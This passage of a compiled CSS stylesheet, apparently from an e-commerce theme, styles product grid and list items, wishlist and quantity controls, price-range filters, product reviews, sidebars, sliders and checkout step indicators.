        padding: 0 24px; } }
  .product-grid-item__details-bottom {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between; }
  .product-grid-item__actions {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__actions {
        width: 50%; } }
    .product-grid-item__actions .tocompare {
      display: none; }
    .product-grid-item__actions--ee {
      justify-content: space-between;
      width: 100%; }
      .product-grid-item__actions--ee.product-grid-item__actions--slider .dropdown-list__content {
        bottom: 100%;
        top: auto; }
      .product-grid-item__actions--ee .tocart {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .product-grid-item__secondary-action {
        display: flex;
        align-items: center; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button-secondary {
          justify-content: center;
          order: 1; }
          .product-grid-item__actions--ee .product-grid-item__secondary-action .button__text {
            display: none; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .block-requisition-list {
          margin: 0 8px 0 0;
          order: 3; }
      .product-grid-item__actions--ee .button--wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__update-wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px;
        order: 2; }
      .product-grid-item__actions--ee .dropdown-list__content {
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-grid-item__actions--ee .dropdown-list__content {
            width: 210px; } }
      .product-grid-item__actions--ee .dropdown-list__icon {
        display: none; }
      .product-grid-item__actions--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .dropdown-list__item {
        position: relative; }
  .product-grid-item__primary-action {
    margin: 0 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-grid-item__primary-action .button--add-to {
        padding: 0 8px; }
        .product-grid-item__primary-action .button--add-to:after {
          content: url("../images/icons/plus-light.svg"); }
        .product-grid-item__primary-action .button--add-to .button__icon {
          display: block; }
        .product-grid-item__primary-action .button--add-to .button__text {
          display: none; } }
  .product-grid-item__wishlist-action {
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-action {
        display: flex;
        flex-flow: row wrap; } }
  .product-grid-item__wishlist-comment {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-comment {
        margin: 0 0 16px 0; } }
  .product-grid-item__wishlist-qty {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-qty {
        flex-direction: column;
        align-items: flex-start;
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .product-grid-item__wishlist-qty {
        width: 156px; } }
  .product-grid-item .add-to-wishlist {
    position: absolute;
    top: 0;
    right: 0;
    background: transparent; }
    .product-grid-item .add-to-wishlist:before {
      display: none; }
    .product-grid-item .add-to-wishlist.button--icon-filled .icon {
      fill: #1a1b1d; }
    .product-grid-item .add-to-wishlist.button--icon-filled:after {
      display: block;
      background-position: 0 100%; }
  .product-grid-item .button--tocompare {
    background-color: #fbfbfb; }

.product-list-item {
  position: relative;
  display: flex;
  align-items: stretch;
  border-style: solid;
  border-width: 0 0 1px 0;
  border-color: #d8d8d8;
  padding: 24px 0 16px; }
  .product-list-item:hover .product-list-item__image-link .lazyload-wrapper:after, .product-list-item:focus-within .product-list-item__image-link .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-list-item .product-list-item__image-link .lazyload-wrapper {
    position: relative; }
    .product-list-item .product-list-item__image-link .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .product-list-item {
      padding: 24px 0; } }
  .product-list-item__image {
    transition: all 0.3s ease-in-out; }
    .product-list-item__image .image, .product-list-item__image img,
    .product-list-item__image picture {
      transition: all 0.3s ease-in-out; }
  .product-list-item__image-link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    width: 80px;
    margin: 0 8px 0 0;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__image-link {
        margin: 0 16px 0 0;
        flex-basis: 160px;
        min-width: 160px; } }
    @media all and (min-width: 1200px) {
      .product-list-item__image-link {
        margin: 0 64px 0 0; } }
    .product-list-item__image-link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-list-item__badges {
    z-index: 1;
    left: 0;
    bottom: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item__badges {
        top: 16px;
        bottom: 32px; } }
  .product-list-item__main {
    flex-grow: 1;
    flex-shrink: 1;
    flex-basis: calc(100% - 80px - 8px);
    max-width: calc(100% - 80px - 8px); }
    @media all and (min-width: 768px) {
      .product-list-item__main {
        display: flex;
        flex-basis: calc(100% - 160px - 16px);
        max-width: calc(100% - 160px - 16px); } }
  .product-list-item__details {
    display: flex;
    align-items: flex-start;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .product-list-item__details {
        flex-grow: 1;
        flex-shrink: 1; } }
  .product-list-item__name {
    margin: 4px 0;
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .product-list-item__name {
        margin: 8px 0 4px;
        font-size: 16px; } }
  .product-list-item__name-link {
    display: block;
    text-decoration: none;
    text-transform: none; }
    .product-list-item__name-link:hover {
      color: #1a1b1d;
      text-decoration: none; }
  .product-list-item__sku {
    font-size: 10px;
    color: #6e7577;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .product-list-item__sku {
        font-size: 14px; } }
  .product-list-item__description {
    color: #6e7577;
    font-size: 10px;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-list-item__description {
        font-size: 14px; } }
  .product-list-item__list {
    display: block;
    margin: 0;
    color: #6e7577;
    font-size: 10px; }
    @media all and (min-width: 768px) {
      .product-list-item__list {
        display: block;
        margin: 0;
        font-size: 14px; } }
    .product-list-item__list dl {
      color: #6e7577; }
    .product-list-item__list dt {
      position: relative;
      padding: 0 8px 8px 16px; }
  .product-list-item__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    align-items: center; }
    @media all and (min-width: 768px) {
      .product-list-item__actions {
        flex-grow: 1;
        justify-content: flex-end;
        align-items: flex-start; } }
  .product-list-item__actions-inner {
    width: 100%;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-end; }
    .product-list-item__actions-inner .button--icon:not(.button--add-to) {
      margin: 0 4px 0 0; }
      @media all and (min-width: 768px) {
        .product-list-item__actions-inner .button--icon:not(.button--add-to) {
          margin: 0 8px 0 0; } }
    .product-list-item__actions-inner--ee {
      display: flex;
      align-items: center; }
      .product-list-item__actions-inner--ee .button--tocompare {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button--wishlist {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button, .product-list-item__actions-inner--ee .slider__link--button, .product-list-item__actions-inner--ee .slider__link--button-secondary {
        justify-content: center;
        order: 1; }
        .product-list-item__actions-inner--ee .button__text {
          display: none; }
      .product-list-item__actions-inner--ee .product-list-item__add-to-action {
        flex-grow: 0;
        width: auto;
        order: 4; }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
          display: none; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
              display: block; } }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
          display: block; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
              display: none; } }
      .product-list-item__actions-inner--ee .block-requisition-list {
        order: 3; }
      .product-list-item__actions-inner--ee .product-view__update-wishlist {
        display: none; }
      .product-list-item__actions-inner--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px 0 0;
        order: 2; }
        .product-list-item__actions-inner--ee .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; }
      .product-list-item__actions-inner--ee .dropdown-list__content {
        top: auto;
        bottom: 100%;
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-list-item__actions-inner--ee .dropdown-list__content {
            width: 210px; } }
      .product-list-item__actions-inner--ee .dropdown-list__icon {
        display: none; }
      .product-list-item__actions-inner--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-list-item__actions-inner--ee .dropdown-list__item {
        position: relative; }
  .product-list-item__price {
    width: 100%; }
    .product-list-item__price .price {
      display: flex;
      flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .product-list-item__price {
        margin: 48px 0 0 0;
        text-align: right; }
        .product-list-item__price .price {
          align-items: flex-end; }
        .product-list-item__price .price__value {
          font-size: 24px; }
          .product-list-item__price .price__value--old {
            margin: 0;
            font-size: 18px; } }
  .product-list-item__add-to-action {
    flex-grow: 0;
    max-width: 250px; }
    @media all and (min-width: 1024px) {
      .product-list-item__add-to-action {
        min-width: 160px; } }
    .product-list-item__add-to-action .button--add-to {
      padding: 0 8px;
      padding: 8px; }
      .product-list-item__add-to-action .button--add-to:after {
        content: url("../images/icons/plus-light.svg"); }
      .product-list-item__add-to-action .button--add-to .button__icon {
        display: block; }
      .product-list-item__add-to-action .button--add-to .button__text {
        display: none; }
      @media all and (min-width: 768px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 8px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/plus-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: block; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: none; } }
      @media all and (min-width: 1200px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 32px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/shopping-cart-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: none; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: block; } }
  .product-list-item__stock {
    display: none;
    width: 100%;
    justify-content: flex-start;
    padding: 0;
    text-transform: uppercase;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__stock {
        display: inline-flex;
        justify-content: flex-end; } }
    .product-list-item__stock:hover {
      text-decoration: underline; }
  .product-list-item .button--wishlist.button--icon-filled .icon {
    fill: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .product-list-item .button--wishlist.button--icon-filled:hover:before, .product-list-item .button--wishlist.button--icon-filled:active:before {
    background-color: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-list-item .button--wishlist.button--icon-filled:active:after {
    display: block;
    background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
  .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-list-item .button--wishlist.button--icon-filled:active .icon {
    fill: #fff; }
  .product-list-item__rating .review__amount,
  .product-list-item__rating .review__summary-add {
    display: none; }
  .product-list-item .swatch__container--catalog .loader__icon {
    margin: 0 40px 0 0; }
  .product-list-item .swatch__wrapper {
    justify-content: flex-start;
    margin-left: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item .swatch__wrapper {
        justify-content: flex-end;
        margin-left: 0; } }

.product-review__action {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 48px 0; }
  .product-review__action .review__summary-handle {
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-handle {
        flex-wrap: nowrap;
        justify-content: flex-start;
        width: 100%;
        max-width: none; } }
    .product-review__action .review__summary-handle .review__rating {
      margin-bottom: 0; }
  .product-review__action .review__summary-add {
    text-align: left;
    flex-grow: 0; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-add {
        flex-basis: auto; } }
    .product-review__action .review__summary-add:focus {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.product-review__write-btn {
  white-space: nowrap; }

.product-review__reviews {
  padding: 32px 0; }
  .product-review__reviews .review {
    margin: 0 0 32px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }

.product-review .list__item:last-child .review, .product-review .dashboard-nav .nav.item:last-child .review, .dashboard-nav .product-review .nav.item:last-child .review {
  margin-bottom: 0; }

.quantity-update {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  max-width: 100%;
  width: 100%;
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quantity-update {
      max-width: 182px; } }
  .quantity-update--active .quantity-update__input {
    border: 1px solid #1a1b1d; }
  @media all and (min-width: 768px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: none; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px; } }
  @media all and (min-width: 1600px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: flex; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px 0; } }
  .quantity-update__input {
    flex-grow: 1;
    order: 2;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0;
    border-radius: 0;
    width: 70px;
    height: 56px;
    color: #1a1b1d;
    font-size: 18px;
    text-align: center;
    -webkit-appearance: none;
            appearance: none; }
    @media all and (min-width: 768px) {
      .quantity-update__input {
        flex-grow: initial; } }
    .quantity-update__input.focus-visible {
      outline: none; }
    .quantity-update__input.mage-error {
      border-width: 1px; }
  .quantity-update .quantity-update__button {
    width: 56px;
    height: 56px;
    margin: 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px; }
    .quantity-update .quantity-update__button:focus {
      border-color: #d8d8d8; }
    .quantity-update .quantity-update__button--plus {
      border-left: 0;
      order: 3; }
    .quantity-update .quantity-update__button--minus {
      border-right: 0;
      order: 1; }
  .quantity-update__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .quantity-update input[type="number"]::-webkit-outer-spin-button,
  .quantity-update input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .quantity-update input[type="number"] {
    -moz-appearance: textfield; }
  .quantity-update div.mage-error {
    bottom: -24px;
    width: 250px;
    order: 4; }

.range-filter {
  padding: 16px 4px 0 0;
  overflow: hidden; }
  @media all and (min-width: 1024px) {
    .range-filter {
      padding: 16px 0 0 0; } }
  .range-filter__slider {
    margin: 0 0 40px 0; }
  .range-filter__inputs-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .range-filter__dash {
    text-align: center;
    padding: 0 16px 0 8px; }
  .range-filter__suffix {
    padding: 0 8px; }
  .range-filter__label {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .range-filter__input {
    width: auto;
    flex-grow: 1;
    margin: 0; }
  .range-filter__button {
    width: calc(100% - 4px); }
    @media all and (min-width: 1024px) {
      .range-filter__button {
        width: 100%; } }

.noUi-connect {
  background-color: #1a1b1d;
  border-radius: 0; }

.noUi-tooltip {
  display: none; }

.noUi-target {
  background-color: #d8d8d8;
  box-shadow: none;
  border: none;
  border-radius: 0;
  height: 4px; }

.noUi-handle:hover {
  cursor: pointer; }

.noUi-horizontal .noUi-handle {
  border-radius: 50%;
  background-color: #fff;
  width: 24px;
  height: 24px;
  border: 1px solid #6e7577;
  box-shadow: none;
  top: -10px; }
  .noUi-horizontal .noUi-handle:before, .noUi-horizontal .noUi-handle:after {
    display: none; }
  .noUi-horizontal .noUi-handle.focus-visible .noUi-tooltip {
    display: block; }

.noUi-extended {
  padding-right: 24px; }

.noUi-extended .noUi-handle {
  right: -24px; }

.recently-viewed {
  position: relative;
  max-width: 1328px;
  margin: 0 auto; }
  .recently-viewed--sidebar .slider__slides {
    flex-wrap: wrap; }

.review {
  width: 100%; }
  @media all and (min-width: 768px) {
    .review {
      display: flex;
      flex-flow: row nowrap; } }
  .review--add {
    padding: 40px 0 0;
    margin: 0 0 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .review--add {
        display: block; } }
  .review--summary {
    width: auto; }
    .review--summary .rating {
      margin: 0 8px 0 0;
      padding: 0; }
  .review__details {
    max-width: calc(100% - 48px);
    flex-basis: calc(100% - 48px);
    padding: 0 0 0 16px; }
  .review__image {
    max-width: 48px;
    flex-basis: 48px; }
    .review__image .image, .review__image img,
    .review__image picture {
      max-width: 48px;
      width: 48px;
      height: auto;
      border-radius: 50%; }
  .review__rating-legend {
    color: #6e7577; }
  .review__wrapper {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    height: 48px;
    margin: 16px 0; }
  .review__title {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter"; }
  .review__title-product {
    display: block;
    margin: 8px 0;
    text-transform: capitalize; }
  .review__author-name {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter";
    margin: 0; }
  .review__author-description {
    color: #6e7577;
    font-size: 12px; }
  .review__date {
    display: block;
    color: #6e7577;
    font-size: 12px; }
  .review__fieldset {
    max-width: 650px;
    margin: 0 auto;
    padding: 0 0 96px 0; }
  .review__field {
    margin: 24px 0; }
  .review__submit-btn {
    width: 100%; }
    @media all and (min-width: 768px) {
      .review__submit-btn {
        width: auto; } }
  .review__required-info {
    margin: 32px 0 0;
    font-size: 12px; }
  .review__summary-handle {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: flex-start;
    width: auto; }
  .review__amount {
    margin: 0 8px 0 0;
    padding: 0;
    letter-spacing: 2px;
    text-decoration: none;
    color: #6e7577;
    white-space: nowrap; }
    @media all and (min-width: 768px) {
      .review__amount {
        margin: 0 8px 0 0; } }
    .review__amount.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
  .review__summary-add {
    width: 100%;
    padding: 0;
    text-decoration: underline;
    text-align: left;
    color: #6e7577; }
    .review__summary-add.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .review-customer-view .review__summary-add {
      display: none; }
  .review__rating {
    margin: 0 0 16px; }
  .review__description {
    margin: 0 0 16px; }
    .review__description p {
      font-size: 14px;
      color: #6e7577; }
  .review__links {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 0 0 32px; }
    .review__links .button, .review__links .slider__link--button, .review__links .slider__link--button-secondary {
      padding: 0; }
  .review__links-column {
    display: flex;
    align-items: center; }
    .review__links-column:first-child {
      margin: 32px 0; }
  .review__links-btn {
    display: flex;
    align-items: center;
    background: transparent;
    border: none;
    cursor: pointer;
    border-radius: 0;
    color: #6e7577;
    text-decoration: none;
    padding: 0 16px 0 0; }
    .review__links-btn:last-child {
      padding-right: 0; }
    .review__links-btn .icon {
      fill: #6e7577;
      margin: 0 8px 0 0; }
  .review__links-legend {
    color: #6e7577;
    margin: 0 16px 0 0; }

.section {
  margin: 0 0 72px 0; }
  @media all and (min-width: 768px) {
    .section--secondary {
      margin: 0; } }
  .section--fix-spacer {
    margin: 0 0 64px 0; }
  .section--fix-spacer-small {
    margin: 0 0 60px 0; }
  .section--fix-spacer-medium {
    margin: 0 0 56px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-medium {
        margin: 0 48px 56px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-medium {
        margin: 0 0 56px; } }
  .section--fix-spacer-semi-medium {
    margin: 0 0 48px 0; }
  .section--fix-spacer-large {
    margin: 0 0 40px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-large {
        margin: 0 48px 40px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-large {
        margin: 0 0 40px; } }
  .section--fix-spacer-semi-large {
    margin: 0 0 32px 0; }
  .section--fix-spacer-extra-large {
    margin: 0 0 24px 0; }
  .section__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 48px 0; }
  .section__content--products {
    margin: -8px -8px 0; }

.sidebar-block {
  position: relative;
  padding: 0 0 32px;
  min-height: 150px; }
  .sidebar-block--hidden {
    display: none; }
  .sidebar-block--loaded {
    min-height: auto; }
  .sidebar-block__heading {
    display: flex;
    justify-content: space-between;
    align-items: center; }
    .sidebar-block__heading--with-border {
      border: 1px solid #d8d8d8;
      border-width: 0 0 1px;
      margin: 0 0 16px;
      padding: 0 0 8px; }
  .sidebar-block__title {
    font-family: "Inter";
    font-weight: 700;
    font-size: 16px; }
  .sidebar-block__list {
    margin: 0 0 8px 0;
    counter-reset: sidebarIndex; }
    .sidebar-block__list--hidden {
      display: none; }
  .sidebar-block__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px; }
    .sidebar-block__item:before {
      content: counter(sidebarIndex) ".";
      counter-increment: sidebarIndex;
      margin: 0 8px;
      min-width: 16px;
      font-weight: 700; }
      @media all and (min-width: 1024px) {
        .sidebar-block__item:before {
          margin: 0 8px 0 4px; } }
  .sidebar-block__remove:hover .icon, .sidebar-block__remove.focus-visible .icon {
    fill: #fff; }
  .sidebar-block__remove .icon {
    fill: #e62325; }
  .sidebar-block__product-image {
    width: 72px;
    margin: 0 16px 0 0; }
  .sidebar-block__counter {
    white-space: nowrap; }
  .sidebar-block__hidden {
    display: none; }
  .sidebar-block__actions {
    display: flex;
    flex-flow: row wrap; }
  .sidebar-block__action {
    padding: 11px 0;
    display: inline-block;
    min-height: initial;
    margin: 0 12px;
    font-size: 16px;
    font-weight: 700;
    text-decoration: underline;
    text-align: left; }
    @media all and (min-width: 1024px) {
      .sidebar-block__action {
        margin: 0 12px 0 0; } }
    .sidebar-block__action:hover {
      text-decoration: underline; }
  .sidebar-block .price-as-configured {
    margin: 0;
    font-weight: 700; }

.slider {
  display: block;
  position: relative;
  width: 100%;
  height: auto;
  min-height: 56px;
  margin: 0; }
  .slider__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 24px; }
  .slider--loading .slider__navigation,
  .slider--loading .slider__dots {
    display: none; }
  .slider--products .slider__slides, .slider--brands .slider__slides {
    display: flex; }
    .slider--products .slider__slides.slick-initialized, .slider--brands .slider__slides.slick-initialized {
      display: block; }
  .slider--products .slider__item, .slider--brands .slider__item {
    flex-grow: 1;
    flex-basis: 0; }
  .slider--products .slider__heading {
    margin: 0 0 48px; }
  .slider--products .slider__item {
    padding: 8px; }
    .slider--products .slider__item:nth-child(n + 2) {
      display: flex; }
    .slider--products .slider__item:nth-child(n + 3) {
      display: none; }
      @media all and (min-width: 768px) {
        .slider--products .slider__item:nth-child(n + 3) {
          display: flex; } }
    @media all and (min-width: 768px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: none; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: flex; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 5) {
        display: none; } }
  .slider--brands .slider__container {
    width: 288px;
    margin-left: auto;
    margin-right: auto;
    position: relative; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__container {
        width: 576px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__container {
        width: 864px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__container {
        width: 1248px; } }
    .slider--brands .slider__container:before, .slider--brands .slider__container:after {
      display: block;
      content: '';
      position: absolute;
      top: 0;
      bottom: 0;
      width: 100%;
      z-index: 1; }
      @media all and (min-width: 768px) {
        .slider--brands .slider__container:before, .slider--brands .slider__container:after {
          display: none; } }
    .slider--brands .slider__container:before {
      background: linear-gradient(to left, rgba(255, 255, 255, 0), #fff 50%);
      right: 100%; }
    .slider--brands .slider__container:after {
      background: linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%);
      left: 100%; }
  .slider--brands .slider__handler {
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__handler {
        overflow: visible; } }
  .slider--brands .slick-list {
    overflow: visible; }
    @media all and (min-width: 768px) {
      .slider--brands .slick-list {
        overflow: hidden; } }
  .slider--brands .slider__slides {
    justify-content: center; }
  .slider--brands .slider__item {
    max-width: 96px; }
    .slider--brands .slider__item:nth-child(n + 2) {
      display: block; }
      .slick-initialized .slider--brands .slider__item:nth-child(n + 2) {
        display: flex; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__item {
        max-width: 208px; } }
  .slider--nested .slider__slides {
    display: block; }
  .slider--full-width {
    width: calc(100vw - 8px / 2);
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
  .slider--catalog-events {
    max-width: 1328px;
    margin: 0 auto; }
  .slider__handler {
    position: relative; }
  .slider__slides {
    height: auto; }
    .slider__slides .slick-list {
      min-height: 48px; }
  .slider__item {
    height: auto;
    display: flex; }
    .slider__item:nth-child(n + 2) {
      display: none; }
      .slick-initialized .slider__item:nth-child(n + 2) {
        display: flex; }
  .slider__navigation {
    display: none;
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -24px;
    padding: 0;
    z-index: 1; }
    @media all and (min-width: 768px) {
      .slider__navigation {
        display: block; } }
  @media all and (min-width: 768px) and (-ms-high-contrast: none) {
    .slider__navigation {
      top: calc(50% - 50%); } }
  .slider__nav-button {
    width: 48px;
    height: 48px;
    min-width: 48px;
    border-radius: 0;
    padding: 0;
    position: absolute; }
  .slider__nav-icon {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -12px;
    margin-left: -12px;
    transition: all 0.3s ease-in-out; }
  .slider__prev {
    left: 0; }
    .slider__prev:before {
      transform-origin: 100% 0; }
  .slider__next {
    left: auto;
    right: 0; }
  .slider__dots {
    display: block;
    position: relative;
    list-style: none;
    margin: 0 10px 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
    left: 0;
    bottom: 0; }
    .slider__dots li {
      display: inline-block;
      position: relative;
      margin: 0;
      padding: 0; }
      .slider__dots li.slick-active:before {
        display: block;
        position: absolute;
        z-index: 1;
        content: '';
        width: 6px;
        height: 6px;
        padding: 0;
        background: #1a1b1d;
        border-radius: 50%;
        top: 50%;
        margin-top: -3px; }
      .slider__dots li:only-child {
        display: none; }
    .slider__dots button {
      display: block;
      position: relative;
      width: 6px;
      height: 6px;
      padding: 0;
      background-color: #d8d8d8;
      border: 0;
      border-radius: 50%;
      text-indent: 100%;
      white-space: nowrap;
      overflow: hidden;
      margin: 0 10px 0 0; }
  .slider__link {
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    min-height: 48px;
    text-align: center; }
  .slider__after {
    padding: 16px 0;
    text-align: center; }

.steps__item--completed .steps__icon {
  top: -1px;
  transform: rotate(45deg);
  height: 10px;
  width: 7px;
  border-bottom: 2px solid #fff;
  border-right: 2px solid #fff; }

.steps {
  position: relative;
  display: flex;
  align-items: center;
  margin: 40px 40px 48px; }
  .steps__line {
    position: absolute;
    width: 100%;
    border-bottom: 2px solid #d8d8d8; }
  .steps__status {
    position: absolute;
    border-bottom: 2px solid #0075e4; }
    .steps__status--1 {
      width: 33%; }
    .steps__status--2 {
      width: 66%; }
    .steps__status--3, .steps__status--4 {
      width: 100%; }
  .steps__circle {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    justify-content: center;
    align-items: center;
    width: 20px;
    height: 20px;
    border-radius: 20px;
    background: #d8d8d8; }
  .steps__icon {
    position: relative; }
  .steps__list {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 0;
    list-style: none; }
  .steps__item {
    display: flex;
    justify-content: center;
    align-items: center; }
    .steps__item:after {
      position: absolute;
      content: attr(data-label);
      top: 32px;
      white-space: nowrap; }
    .steps__item--failed .steps__circle {
      background: #e62325; }
    .steps__item--failed .steps__icon {
      width: 12px;
      height: 12px; }
      .steps__item--failed .steps__icon:before, .steps__item--failed .steps__icon:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 12px;
        width: 2px;
        background: #fff; }
      .steps__item--failed .steps__icon:before {
        transform: rotate(45deg); }
      .steps__item--failed .steps__icon:after {
        transform: rotate(-45deg); }
    .steps__item--checked:before {
      position: absolute;
      content: attr(data-number);
      z-index: 1;
      color: #fff; }
    .steps__item--checked .steps__circle {
      width: 30px;
      height: 30px; }
    .steps__item--checked .steps__circle, .steps__item--completed .steps__circle {
      background: #0075e4; }

.teaser {
  display: flex;
  flex-flow: row wrap;
  margin: 0;
  background-color: #0194ab; }
  .teaser--secondary {
    flex-direction: row-reverse; }
  @media all and (min-width: 768px) {
    .teaser {
      flex-wrap: nowrap;
      margin: 0; } }
  .teaser__image {
